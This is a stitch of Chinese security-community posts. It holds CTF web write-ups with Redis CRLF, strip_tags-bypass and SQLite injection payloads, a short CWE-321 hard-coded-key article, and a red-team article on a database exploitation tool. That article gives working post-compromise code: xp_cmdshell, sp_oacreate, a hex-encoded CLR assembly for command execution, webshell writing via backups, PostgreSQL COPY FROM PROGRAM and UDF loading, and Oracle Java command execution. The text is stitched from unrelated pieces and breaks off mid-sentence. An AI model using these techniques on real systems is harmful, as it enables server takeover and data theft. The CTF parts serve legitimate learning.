rename-command MODULE ""
rename-command MIGRATE ""
功能很简单,就是个URL缩短,用redis作存储。
漏洞也很明显,url可控,可以通过CRLF注入直接操作redis。
难点在于redis.conf里ban掉了很多有利用价值的命令。
我的思路是利用某个命令把flag键拷贝到一个新的满足`/^[0-9a-f]{16}$/`的键里,再读取。
从 <https://redis.io/commands/bitop> 找到了BITOP命令,可以对key做位运算,并把结果保存到新key里。
所以我尝试了以下payload:
SET tmp 1
BITOP XOR 2f2f2f2f2f2f2f2f flag tmp
然后读取2f2f2f2f2f2f2f2f的时候发现失败了。
猜测问题出在这个redirect上,
flag的格式是`zer0pts{[a-zA-Z0-9_+!?]+}`,其中`{`是特殊符号,reidrect可能把flag当成完整url解析,于是出错了。
所以我们要在结果前面插入个`/`或者`?`,让他变成相对路径。这样flag就算有特殊符号,也是在path部分,不会解析出错。
我们可以用`setbit`来改变key的某一位。
刚才用BITOP把flag和1异或完之后,第一位由`z`变成了`K`。
* K的二进制是0100 1011
* ?的二进制是0011 1111
用setbit把`K`变成`?`需要移动1、2、3、5这4位。
最终的payload:
SET tmp 1
BITOP XOR 2f2f2f2f2f2f2f2f flag tmp
setbit 2f2f2f2f2f2f2f2f 1 0
setbit 2f2f2f2f2f2f2f2f 2 1
setbit 2f2f2f2f2f2f2f2f 3 1
setbit 2f2f2f2f2f2f2f2f 5 1
### MusicBlog
源码里给了个浏览器bot脚本:
// (snipped)
const flag = 'zer0pts{<censored>}';
// (snipped)
const crawl = async (url) => {
console.log(`[+] Query! (${url})`);
const page = await browser.newPage();
try {
await page.setUserAgent(flag);
await page.goto(url, {
waitUntil: 'networkidle0',
timeout: 10 * 1000,
});
await page.click('#like');
} catch (err){
console.log(err);
}
await page.close();
console.log(`[+] Done! (${url})`)
};
// (snipped)
功能是点击id为like的标签,flag在浏览器UA里。
在content字段中可以插入html标签,
但有过滤,只允许`<audio>`标签。
// [[URL]] → <audio src="URL"></audio>
function render_tags($str) {
$str = preg_replace('/[[(.+?)]]/', '<audio controls src="\1"></audio>', $str);
$str = strip_tags($str, '<audio>'); // only allows `<audio>`
return $str;
}
而`<audio>`受以下CSP的限制,无法跨域请求:
default-src 'self'; object-src 'none'; script-src 'nonce-WDUi2CFdH+uvn+zBovdIQQ==' 'strict-dynamic'; base-uri 'none'; trusted-types
网站提供的功能不多,没有可以可以用来绕过CSP进行XSS的点。
搜索之后发现,`strip_tags()`这个函数1是有问题的:<https://bugs.php.net/bug.php?id=78814>
它允许标签里出现斜线,猜测这是为了匹配闭合标签的。但是没有判断斜线的位置,在哪出现都可以:
显然`<a/udio>`在浏览器里会解析成`<a>`标签,而超链接的跳转是不受CSP限制的。
所以我们的payload如下:
<a/udio id=like href=//xxx.me/>
在浏览器里解析出来是:
bot点击id为like的标签就会带出flag。
这题不能算XSS,实质还是Dom Clobbering,通过注入看似无害的标签和属性来影响页面的正常功能。
### phpNantokaAdmin
题目源码:
index.php
<?php
include 'util.php';
include 'config.php';
error_reporting(0);
session_start();
$method = (string) ($_SERVER['REQUEST_METHOD'] ?? 'GET');
$page = (string) ($_GET['page'] ?? 'index');
if (!in_array($page, ['index', 'create', 'insert', 'delete'])) {
redirect('?page=index');
}
$message = $_SESSION['flash'] ?? '';
unset($_SESSION['flash']);
if (in_array($page, ['insert', 'delete']) && !isset($_SESSION['database'])) {
flash("Please create database first.");
}
if (isset($_SESSION['database'])) {
$pdo = new PDO('sqlite:db/' . $_SESSION['database']);
$stmt = $pdo->query("SELECT name FROM sqlite_master WHERE type='table' AND name <> '" . FLAG_TABLE . "' LIMIT 1;");
$table_name = $stmt->fetch(PDO::FETCH_ASSOC)['name'];
$stmt = $pdo->query("PRAGMA table_info(`{$table_name}`);");
$column_names = $stmt->fetchAll(PDO::FETCH_ASSOC);
}
if ($page === 'insert' && $method === 'POST') {
$values = $_POST['values'];
$stmt = $pdo->prepare("INSERT INTO `{$table_name}` VALUES (?" . str_repeat(',?', count($column_names) - 1) . ")");
$stmt->execute($values);
redirect('?page=index');
}
if ($page === 'create' && $method === 'POST' && !isset($_SESSION['database'])) {
if (!isset($_POST['table_name']) || !isset($_POST['columns'])) {
flash('Parameters missing.');
}
$table_name = (string) $_POST['table_name'];
$columns = $_POST['columns'];
$filename = bin2hex(random_bytes(16)) . '.db';
$pdo = new PDO('sqlite:db/' . $filename);
if (!is_valid($table_name)) {
flash('Table name contains dangerous characters.');
}
if (strlen($table_name) < 4 || 32 < strlen($table_name)) {
flash('Table name must be 4-32 characters.');
}
if (count($columns) <= 0 || 10 < count($columns)) {
flash('Number of columns is up to 10.');
}
$sql = "CREATE TABLE {$table_name} (";
$sql .= "dummy1 TEXT, dummy2 TEXT";
for ($i = 0; $i < count($columns); $i++) {
$column = (string) ($columns[$i]['name'] ?? '');
$type = (string) ($columns[$i]['type'] ?? '');
if (!is_valid($column) || !is_valid($type)) {
flash('Column name or type contains dangerous characters.');
}
if (strlen($column) < 1 || 32 < strlen($column) || strlen($type) < 1 || 32 < strlen($type)) {
flash('Column name and type must be 1-32 characters.');
}
$sql .= ', ';
$sql .= "`$column` $type";
}
$sql .= ');';
$pdo->query('CREATE TABLE `' . FLAG_TABLE . '` (`' . FLAG_COLUMN . '` TEXT);');
$pdo->query('INSERT INTO `' . FLAG_TABLE . '` VALUES ("' . FLAG . '");');
$pdo->query($sql);
$_SESSION['database'] = $filename;
redirect('?page=index');
}
if ($page === 'delete') {
$_SESSION = array();
session_destroy();
redirect('?page=index');
}
if ($page === 'index' && isset($_SESSION['database'])) {
$stmt = $pdo->query("SELECT * FROM `{$table_name}`;");
if ($stmt === FALSE) {
$_SESSION = array();
session_destroy();
redirect('?page=index');
}
$result = $stmt->fetchAll(PDO::FETCH_NUM);
}
?>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<link rel="stylesheet" href="style.css">
<script src="https://code.jquery.com/jquery-3.4.1.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
<title>phpNantokaAdmin</title>
</head>
<body>
<h1>phpNantokaAdmin</h1>
<?php if (!empty($message)) { ?>
<div class="info">Message: <?= $message ?></div>
<?php } ?>
<?php if ($page === 'index') { ?>
<?php if (isset($_SESSION['database'])) { ?>
<h2><?= e($table_name) ?> (<a href="?page=delete">Delete table</a>)</h2>
<form action="?page=insert" method="POST">
<table>
<tr>
<?php for ($i = 0; $i < count($column_names); $i++) { ?>
<th><?= e($column_names[$i]['name']) ?></th>
<?php } ?>
</tr>
<?php for ($i = 0; $i < count($result); $i++) { ?>
<tr>
<?php for ($j = 0; $j < count($result[$i]); $j++) { ?>
<td><?= e($result[$i][$j]) ?></td>
<?php } ?>
</tr>
<?php } ?>
<tr>
<?php for ($i = 0; $i < count($column_names); $i++) { ?>
<td><input type="text" name="values[]"></td>
<?php } ?>
</tr>
</table>
<input type="submit" value="Insert values">
</form>
<?php } else { ?>
<h2>Create table</h2>
<form action="?page=create" method="POST">
<div id="info">
<label>Table name (4-32 chars): <input type="text" name="table_name" id="table_name" value="neko"></label><br>
<label>Number of your columns (<= 10): <input type="number" min="1" max="10" id="num" value="1"></label><br>
<button id="next">Next</button>
</div>
<div id="table" class="hidden">
<table>
<tr>
<th>Name</th>
<th>Type</th>
</tr>
<tr>
<td>dummy1</td>
<td>TEXT</td>
</tr>
<tr>
<td>dummy2</td>
<td>TEXT</td>
</tr>
</table>
<input type="submit" value="Create table">
</div>
</form>
<script>
$('#next').on('click', () => {
let num = parseInt($('#num').val(), 10);
let len = $('#table_name').val().length;
if (4 <= len && len <= 32 && 0 < num && num <= 10) {
$('#info').addClass('hidden');
$('#table').removeClass('hidden');
for (let i = 0; i < num; i++) {
$('#table table').append($(`
<tr>
<td><input type="text" name="columns[${i}][name]"></td>
<td>
<select name="columns[${i}][type]">
<option value="INTEGER">INTEGER</option>
<option value="REAL">REAL</option>
<option value="TEXT">TEXT</option>
</select>
</td>
</tr>`));
}
}
return false;
});
</script>
<?php } ?>
<?php } ?>
</body>
</html>
util.php:
<?php
function redirect($path) {
header('Location: ' . $path);
exit();
}
function flash($message, $path = '?page=index') {
$_SESSION['flash'] = $message;
redirect($path);
}
function e($string) {
return htmlspecialchars($string, ENT_QUOTES);
}
function is_valid($string) {
$banword = [
// comment out, calling function...
"["#'()*,\/\\`-]"
];
$regexp = '/' . implode('|', $banword) . '/i';
if (preg_match($regexp, $string)) {
return false;
}
return true;
}
`table_name`和`columns`参数存在SQL注入,但是我们不知道flag的表名和列名。
每个sqlite都有一个自动创建的库`sqlite_master`,里面保存了所有表名以及创建表时的create语句。我们可以从中获取到flag的表名和字段名。
另一个知识点,在创建表时可以用`as`来复制另一个表中的数据。这里我们就可以用`as select sql from
sqlite_master`来复制`sqlite_master`的`sql`字段。
另一个问题,这里拼接的这一串字符是在`as`后面的,会影响后面的sql正常执行。
因为后面的`$column`也可控,所以这里可以用`as
"..."`来把这一段干扰字符闭合到查询的别名里。双引号被过滤了,在sqlite中可以用中括号`[]`来代替。
构造出payload:
table_name=aaa as select sql as[&columns[0][name]=]from sqlite_master;&columns[0][type]=2
// select别名的as也可以省略
table_name=aaa as select sql [&columns[0][name]=]from sqlite_master;&columns[0][type]=2
得到表名和列名,再从中复制出flag:
table_name=aaa as select flag_2a2d04c3 as[&columns[0][name]=]from flag_bf1811da;&columns[0][type]=2
## 总结
CTF中经常考察一些函数的小bug,但是我们在做题的时候如果没见过又不知道怎么搜索。这里给刚入门的同学分享找php函数bug的一个小技巧:`funcName
site:bugs.php.net`。基本所有的php相关的问题都会收录在bugs.php.net。 | 社区文章 |
原文
<https://medium.com/bugbountyhunting/bug-bounty-toolkit-aa36f4365f3f>
PS: 国内国外环境不一,有些未必能适用,众测可以单独写成一份国内生存指南。 | 社区文章 |
# 【缺陷周话】第60期:硬编码加密密钥
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1、硬编码加密密钥
密码学借助加密技术对所要传送的信息进行处理,防止非法人员对数据的窃取篡改,加密的强度和选择的加密技术、密钥有很大的关系。常用的加密算法大都已公开,所以密钥的保密程度显得至关重要。如果密钥被泄露,对于对称密码算法,根据用到的密钥算法和加密后的密文,很容易得到加密前的明文;对于非对称密码算法或者签名算法,根据密钥和加密的明文,很容易计算出签名值,从而伪造签名。本文以JAVA语言源代码为例,分析“硬编码加密密钥”缺陷产生的原因以及修复方法。该缺陷的详细介绍请参见CWE
ID 321: Use of Hard-coded Cryptographic Key
(http://cwe.mitre.org/data/definitions/321.html)。
## 2、“硬编码加密密钥”的危害
在代码中使用硬编码加密密钥,根据密钥的用途不同,会导致了不同的安全风险,如加密数据被破解使得数据不再保密,与服务器通信签名被破解引发越权、重置密码等。
## 3、示例代码
### 3.1 缺陷代码
上述代码操作是使用硬编码密钥对原文进行加密的过程。首先第15行给定一个密钥字符串,16~17行根据给定的密钥字节数组和AES算法构造一个密钥对象,第18行同样使用AES算法实例化加密类。第19行使用加密模式对密钥对象进行初始化。第20行通过加密操作,返回加密后的字节数组。当程序中使用硬编码加密密钥时,所有项目开发人员都可以查看该密钥,甚至如果攻击者可以获取到程序class文件,可以通过反编译得到密钥,硬编码加密密钥会大大降低系统安全性。使用代码卫士对上述示例代码进行检测,可以检出“硬编码加密密钥”缺陷,显示等级为中。在代码行第15报出缺陷,如图1所示:
图1:“硬编码加密密钥”检测示例
### 3.2 修复代码
在上述修复代码中,在第18行构造密钥生成器,指定为AES算法,不区分大小写。第19行根据传入的字节数组生成一个128位的随机源,第20行产生原始对称密钥,第21行获得原始对称密钥的字节数组。KeyGenerator类作为密钥生成器可替代硬编码密钥。
使用代码卫士对修复后的代码进行检测,可以看到已不存在“硬编码加密密钥”缺陷。如图2所示:
图2:修复后检测结果
## 4、如何避免“硬编码加密密钥”
程序应采用不小于8个字节的随机生成的字符串作为密钥。 | 社区文章 |
**作者:Ryze-T
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
## 0x00 前言
起因是在某红队项目中,获取到Oracle数据库密码后,利用Github上的某数据库利用工具连接后,利用时执行如 tasklist /svc 、net
user 等命令时出现 ORA-24345: 出现截断或空读取错误,且文件管理功能出现问题,无法上传webshell,因此萌生了重写利用工具的想法。
大概耗时十天,顺带手把 postgresql 和 sql server 这两个护网中的常见数据库的利用也写了。
因为要做图形化,所以选择使用 C#。
github地址:[Ryze-T/Sylas: 数据库综合利用工具
(github.com)](https://github.com/Ryze-T/Sylas)
## 0x01 Sql Server
### 1.1 文件查看
#### 目录查看
sql server 的目录查看比较简单,代码为:
sqlCmd.CommandText = String.Format("exec xp_dirtree '{0}',1,1",path);
第一个 1 指的是目录深度,只看查询文件夹下的,不再列出更深层次的目录,第二个 1 指的是将文件也列出来
#### 文件查看
文件查看用的是 openrowset(),在官方文档中有一句话,使用 BULK 可以从文件中读取数据,格式如下:
SELECT * FROM OPENROWSET(
BULK 'C:\DATA\inv-2017-01-19.csv',
SINGLE_CLOB) AS DATA;
这里有一个 SINGLE_CLOB,同样可选的选项还有 SINGLE_BLOB 和 SINGLE_NCLOB,三个的含义是读出的文件内容以
varchar、varbinary 和 nvarchar 三种格式返回,在 C# 里常用的读取数据库查询返回结果的是语句是
SqlDataReader reader = sqlCmd.ExecuteReader();
while (reader.Read())
{
res = reader.GetString(0);
}
因此用 SINGLE_BLOB 可以满足 GetString()。
### 1.2 命令执行
命令执行的方法有这里使用了三种:xp_cmdshell、sp_oacreate、CLR。
#### xp_cmdshell
老生常谈,最通用的方法。
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
exec master..xp_cmdshell 'whoami'
#### sp_oacreate
无回显的方法,也是sqlmap中默认集成的方法之一:
EXEC sp_configure 'show advanced options', 1;RECONFIGURE WITH OVERRIDE;EXEC sp_configure 'Ole Automation Procedures', 1;RECONFIGURE WITH OVERRIDE;
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:/windows/system32/cmd.exe /c ping dnslog.cn'
#### CLR
Microsoft SQL Server 2005之后,微软实现了对 Microsoft .NET Framework 的公共语言运行时(CLR)的集成。
CLR 集成使得现在可以使用 .NET Framework 语言编写代码,从而能够在 SQL Server 上运行。
编写过程如下:
在 visual studio 中安装数据存储和处理工具集:
新建 sql server 数据库项目:
在项目属性中设置创建脚本文件:
在其中编写代码后生成,在生成的文件夹下可以看到一个 sql 文件,打开后其中就有将该dll通过十六进制导入到 mssql 中的sql语句:
CREATE ASSEMBLY [execCmd]
AUTHORIZATION [dbo]
FROM 0x4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F742062652072756E20696E20444F53206D6F64652E0D0D0A24000000000000005045000064860200434309620000000000000000F00022200B023000000C000000040000000000000000000000200000000000800100000000200000000200000400000000000000060000000000000000600000000200000000000003006085000040000000000000400000000000000000100000000000002000000000000000000000100000000000000000000000000000000000000000400000A0020000000000000000000000000000000000000000000000000000342A00001C0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000004800000000000000000000002E746578740000006C0B000000200000000C000000020000000000000000000000000000200000602E72737263000000A00200000040000000040000000E00000000000000000000000000004000004000000000000000000000000000000000000000000000000000000000000000000000000000000000480000000200050058220000DC07000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000008A00280600000A7201000070721100007002280700000A28020000066F0800000A002A001B300600AF0100000100001173040000060A00730900000A0B076F0A00000A026F0B00000A0003280C00000A16FE010D092C0F00076F0A00000A036F0D00000A0000076F0A00000A176F0E00000A00076F0A00000A176F0F00000A00076F0A00000A166F1000000A00076F0A00000A176F1100000A00076F0A00000A176F1200000A0006731300000A7D010000040706FE0605000006731400000A6F1500000A00140C00076F1600000A26076F1700000A00076F1800000A6F1900000A0C076F1A00000A0000DE18130400280600000A11046F1B00000A6F0800000A0000DE00076F1C00000A16FE01130511052C1D00280600000A067B010000046F1D00000A6F0800000A0000389D00000000731300000A130608280C00000A16FE01130711072C0B001106086F1E00000A2600067B010000046F1F00000A16FE03130811082C15001106067B010000046F1D00000A6F1E00000A2600280600000A1C8D0E000001251602A2251703A22518721B000070A22519076F1C00000A13091209282000000AA2251A7253000070A2251B1106252D0426142B056F1D00000AA2282100000A6F0800000A0000067B010000046F1D00000A130A2B00110A2A00011000000000970025BC0018080000012202282200000A002A4E027B01000004046F2300000A6F1E00000A262A00000042534A4201000100000000000C00000076342E302E33303331390000000005006C000000A8020000237E0000140300009C03000023537472696E677300000000B00600005C000000235553000C0700001000000023475549440000001C070000C000000023426C6F620000000000000002000001571502000902000000FA0133001600000100000014000000030000000100000005000000050000002300000005000000010000000100000003000000010000000000C20101000000000006005C01A40206007C01A4020600320191020F00C402000006002603CE010A00460144020E00FF0291020600D501CE0106001602640306001701A4020E00E40291020A00700344020A000F0144020600B001CE010E00ED0191020E00BE0091020E002B0291020600FE01330006000B02330006002400CE01000000002A00000000000100010001001000D3020000150001000100030110000100000015000100040006005A037900482000000000960072007D0001006C2000000000960088001500020038220000000086188B020600040038220000000086188B02060004004122000000008300160082000400000001007A0000000100DE0000000200150300000100240200000200FA0209008B02010011008B02060019008B020A0031008B02060051008B02060061000601100071001F031500690090001B0039008B0206003900DF0132007900D1001B0071008E033700790007031B0079007B033C007900AE00410079009A013C00790071023C0079003F033C0049008B02060089008B02470039005B004D003900390353003900E700060039005F02570099007E005C0039002D0306004100A2005C003900950060002900AE015C004900FB0064004900B7016000A100AE015C0071001F036A0029008B020600590049005C0020002300BA002E000B0089002E00130092002E001B00B10063002B00BA00200004800000000000000000000000000000000072000000040000000000000000000000700052000000000004000000000000000000000070003D00000000000400000000000000000000007000CE0100000000030002000000003C3E635F5F446973706C6179436C617373315F30003C436F6D6D616E643E625F5F3000496E743332003C4D6F64756C653E0053797374656D2E494F0053797374656D2E44617461006765745F44617461006D73636F726C6962006164645F4F75747075744461746152656365697665640065786563436D6400636D640052656164546F456E6400436F6D6D616E640053656E64006765745F45786974436F6465006765745F4D657373616765007365745F57696E646F775374796C650050726F6365737357696E646F775374796C65007365745F46696C654E616D650066696C656E616D6500426567696E4F7574707574526561644C696E6500417070656E644C696E65006765745F506970650053716C5069706500436F6D70696C657247656E6572617465644174747269627574650044656275676761626C654174747269627574650053716C50726F63656475726541747472696275746500436F6D70696C6174696F6E52656C61786174696F6E734174747269627574650052756E74696D65436F6D7061746962696C697479417474726962757465007365745F5573655368656C6C4578656375746500546F537472696E67006765745F4C656E6774680065786563436D642E646C6C0053797374656D00457863657074696F6E006765745F5374617274496E666F0050726F636573735374617274496E666F0053747265616D526561646572005465787452656164657200537472696E674275696C6465720073656E646572004461746152656365697665644576656E7448616E646C6572004D6963726F736F66742E53716C5365727665722E536572766572006765745F5374616E646172644572726F72007365745F52656469726563745374616E646172644572726F72002E63746F720053797374656D2E446961676E6F73746963730053797374656D2E52756E74696D652E436F6D70696C6572536572766963657300446562756767696E674D6F6465730053746F72656450726F63656475726573004461746152656365697665644576656E744172677300617267730050726F63657373007365745F417267756D656E747300617267756D656E747300436F6E636174004F626A6563740057616974466F7245786974005374617274007365745F52656469726563745374616E646172644F7574707574007374644F75747075740053797374656D2E546578740053716C436F6E74657874007365745F4372656174654E6F57696E646F770049734E756C6C4F72456D70747900000F63006D0064002E00650078006500000920002F006300200000372000660069006E00690073006800650064002000770069007400680020006500780069007400200063006F006400650020003D00200000053A0020000000000035D5C552B0F5D241BA64075327476EEC0004200101080320000105200101111104000012350500020E0E0E042001010E11070B120C121D0E0212210212250202080E042000123D040001020E0420010102052001011141052002011C180520010112450320000204200012490320000E0320000805200112250E0500010E1D0E08B77A5C561934E08903061225040001010E062002011C122D0801000800000000001E01000100540216577261704E6F6E457863657074696F6E5468726F777301080100070100000000040100000000000000004343096200000000020000001C010000502A0000500C000052534453CBD23558102A184C9F870C819FD401E801000000433A5C55736572735C746573745C4465736B746F705C436F64655C434C525C65786563436D645C65786563436D645C6F626A5C7836345C44656275675C65786563436D642E70646200000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100100000001800008000000000000000000000000000000100010000003000008000000000000000000000000000000100000000004800000058400000440200000000000000000000440234000000560053005F00560045005200530049004F004E005F0049004E0046004F0000000000BD04EFFE00000100000000000000000000000000000000003F000000000000000400000002000000000000000000000000000000440000000100560061007200460069006C00650049006E0066006F00000000002400040000005400720061006E0073006C006100740069006F006E00000000000000B004A4010000010053007400720069006E006700460069006C00650049006E0066006F0000008001000001003000300030003000300034006200300000002C0002000100460069006C0065004400650073006300720069007000740069006F006E000000000020000000300008000100460069006C006500560065007200730069006F006E000000000030002E0030002E0030002E003000000038000C00010049006E007400650072006E0061006C004E0061006D0065000000650078006500630043006D0064002E0064006C006C0000002800020001004C006500670061006C0043006F00700079007200690067006800740000002000000040000C0001004F0072006900670069006E0061006C00460069006C0065006E0061006D0065000000650078006500630043006D0064002E0064006C006C000000340008000100500072006F006400750063007400560065007200730069006F006E00000030002E0030002E0030002E003000000038000800010041007300730065006D0062006C0079002000560065007200730069006F006E00000030002E0030002E0030002E00300000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
WITH PERMISSION_SET = UNSAFE;
在执行前打开 CLR并设置数据库为 trustworthy:
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'clr enabled', 1;RECONFIGURE;
alter database master set trustworthy on
然后执行导出的语句,并创建 procedure:
CREATE PROCEDURE [dbo].[SqlCmdExec] @cmd NVARCHAR(MAX) AS EXTERNAL NAME[SqlCmdExec].[StoredProcedures].[SqlCmdExec]
通过执行 EXEC SqlCmdExec 'whoami' 可以做到可回显的代码执行:
### 1.3 写webshell
写webshell采用的两种方法:Log备份和差异备份,这两种方法其实都属于有损写文件,因此其中会包含很多其他字符,因此用来写webshell合适,用来当做文件上传的功能不合适,如果想文件上传最合适的其实还是
Ole Automation Procedures,调用 ADODB.Stream。写 webshell前两个就可以满足,更推荐用
Log备份,体积更小。差异备份和Log备份只要是db_owner 就可以满足,并不一定需要 dba。
#### Log 备份
Log 备份需要先更新数据库为恢复模式,然后创建一个表,提前备份一次后,在表中插入webshell的十六进制,再备份一次,代码如下:
sqlCmd.CommandText = String.Format("backup database {0} to disk = 'C:/windows/temp/1.bak';", databaseName);
sqlCmd.CommandText = String.Format("alter database {0} set RECOVERY FULL;", databaseName);
sqlCmd.CommandText = String.Format("create table {0}.dbo.test7913(a image);", databaseName);
sqlCmd.CommandText = String.Format("backup log {0} to disk = 'c:/windows/temp/xxx.bak' with init;", databaseName);
sqlCmd.CommandText = String.Format("insert into {0}.dbo.test7913(a) values ({1});", databaseName, webshellCode);
sqlCmd.CommandText = String.Format("backup log {0} to disk = '{1}'; ", databaseName, uploadPath);
工具默认给的十六进制webshell是原版冰蝎3.0的aspx版本webshell,结果如图:
#### 差异备份
代码如下:
sqlCmd.CommandText = String.Format("backup database {0} to disk = 'C:/windows/temp/1.bak';", databaseName);
sqlCmd.CommandText = String.Format("create table {0}.[dbo].[test7913] ([cmd] [image]);", databaseName);
sqlCmd.CommandText = String.Format("insert into {0}.dbo.test7913(cmd) values({1});",databaseName,webshellCode);
sqlCmd.CommandText = String.Format("backup database {0} to disk='{1}' WITH DIFFERENTIAL,FORMAT;", databaseName, uploadPath);
结果如上图。
## 0x02 Postgresql
postgresql 相对简单,但是在UDF提权的过程中也有一些坑点
### 2.1 文件查看
#### 查看目录
select pg_ls_dir('/')
#### 查看文件
select pg_read_file('/etc/passwd')
### 2.2 webshell 上传
string sql = String.Format("copy (select '{1}') to '{0}';",uploadPath,fileContent);
### 2.3 命令执行
postgresql 的命令执行有两种,分别是cve-2019-9193和udf提权
#### CVE-2919-9193
从9.3版本开始,Postgres新增了一个`COPY TO/FROM
PROGRAM`功能,允许数据库的超级用户以及`pg_read_server_files`组中的任何用户执行操作系统命令
因此利用这个特性可以做到9.3版本后的任意代码执行,具体代码实现:
CREATE TABLE cmdExec(cmd_output text);COPY cmdExec FROM PROGRAM 'whoami';SELECT * FROM cmdExec;DROP TABLE IF EXISTS cmdExec;
#### udf
postgresql的UDF提权跟Mysql有区别,由于在动态链接库的编写过程中需要 `#include <postgres.h>`,每个版本的
postgres.h 都不一样,因此针对每个版本都需要在特定版本的 postgresql-server 环境下重新编译。 **正常安装的
postgresql 并不包含 postgres.h,要安装 postgresql-server-dev-xx** 。
代码在 sqlmap 的 github中,项目名称叫 udfhack。
编译时命令是:
gcc hack.c -I server_path -fPIC -shared -o udf.so
strip -sx udf.so
此时需要将 udf.so 传入到目标机器中,这里采用的是 lo_create 和 lo_export。lo_create
的作用是新建一个大型对象并返回该对象的 oid,lo_export 的作用是导出该对象。对象可以通过 insert 填充内容。
在insert的过程中,需要将 udf.so 分割成 2048b 的若干个文件,转换成十六进制后使用 insert
插入到对象中,这里要分割的原因是因为每一次的insert最多只能插入 2048 个字节,若不满会用 0 进行填充。
这里附上之前收藏的文件分割的代码和文件转hex的代码:
## 文件分割
import sys,os
kilobytes = 1024
megabytes = kilobytes*1000
chunksize = int(200*megabytes)#default chunksize
def split(fromfile,todir,chunksize=chunksize):
if not os.path.exists(todir):#check whether todir exists or not
os.mkdir(todir)
else:
for fname in os.listdir(todir):
os.remove(os.path.join(todir,fname))
partnum = 0
inputfile = open(fromfile,'rb')#open the fromfile
while True:
chunk = inputfile.read(chunksize)
if not chunk: #check the chunk is empty
break
partnum += 1
filename = os.path.join(todir,('part%04d'%partnum))
fileobj = open(filename,'wb')#make partfile
fileobj.write(chunk) #write data into partfile
fileobj.close()
return partnum
if __name__=='__main__':
fromfile = input('File to be split?')
todir = input('Directory to store part files?')
chunksize = int(input('Chunksize to be split?'))
absfrom,absto = map(os.path.abspath,[fromfile,todir])
print('Splitting',absfrom,'to',absto,'by',chunksize)
try:
parts = split(fromfile,todir,chunksize)
except:
print('Error during split:')
print(sys.exc_info()[0],sys.exc_info()[1])
else:
print('split finished:',parts,'parts are in',absto)
## file2hex
import binascii,os
fh = open(r"1/part0006", 'rb')
a = fh.read()
hexstr = binascii.b2a_hex(a)
print(hexstr)
SQL实现为:
SELECT lo_create(1234)
insert into pg_largeobject values (1234, 0, decode('...', 'hex'));
insert into pg_largeobject values (1234, 1, decode('...', 'hex'));
SELECT lo_export(1234, '/tmp/test123.so');
CREATE OR REPLACE FUNCTION sys_eval(text) RETURNS text AS '/tmp/test123.so', 'sys_eval' LANGUAGE C RETURNS NULL ON NULL INPUT IMMUTABLE;
select sys_eval('id')
部署环境比较麻烦,所以只做了 Linux 下的 postgresql-12 的 udf 提权,作为学习使用
## 0x03 Oracle
### 3.1 命令执行
Oracle 命令执行主要使用的是 DBMS_XMLQUERY 和 DBMS_SCHEDULER。
#### DBMS_XMLQUERY
利用 DBMS_XMLQUERY.newcontext() 可以执行任意 sql 语句,因此在无需堆叠的情况下,通过 select
dbms_xmlquery.newcontext(sql) from dual 就可以创建 JAVA source 和 存储过程实现 JAVA
功能,通过调用可以实现基于JAVA的代码执行。
创建过程如下:
string sql1 = "select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''create or replace and compile java source named \"SysUtil\" as import java.io.*; public class SysUtil extends Object {public static String runCMD(String args) {try{BufferedReader myReader= new BufferedReader(new InputStreamReader( Runtime.getRuntime().exec(args).getInputStream() ) ); String stemp,str=\"\";while ((stemp = myReader.readLine()) != null) str +=stemp+\"\\n\";myReader.close();return str;} catch (Exception e){return e.toString();}}}'';commit;end;') from dual";
string sql2 = "select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''create or replace function SysRunCMD(p_cmd in varchar2) return varchar2 as language java name ''''SysUtil.runCMD(java.lang.String) return String''''; '';commit;end;') from dual";
实现效果如图:
但执行 taklist /svc 仍然会出错,主要是因为在执行命令返回的字符串中存在截断,某些特定的命令,通过 wmic
查询也可以实现,因此设计了快速执行按钮,调用 wmic 实现查询进程、查看用户、查看补丁和查看系统版本,如图:
#### DBMS_SCHEDULER
DBMS_SCHEDULER 可以定时执行任务,格式如下:
BEGIN DBMS_SCHEDULER.CREATE_JOB(
JOB_NAME=>'xxx',
JOB_TYPE=>'EXECUTABLE',
ENABLED =>TRUE,
AUTO_DROP =>FALSE,
JOB_ACTION=>'{cmd}',
NUMBER_OF_ARGUMENTS => 0)
因此通过此方法可以执行任意命令,但有两个需要注意的点:
* 无回显
* 由于执行时并未规定 cmd 路径,因此执行时输入的命令应为:ping.exe xxx.dnslog.cn 或 cmd.exe /c echo 1 > 1.txt
由于无回显,在现在网上流传的 Oracle 连接工具中都没有判断命令是否执行成功的标识。实际上在 CREATE_JOB 后是可以通过
select job_name,state from user_scheduler_jobs where JOB_NAME = 'xxx';
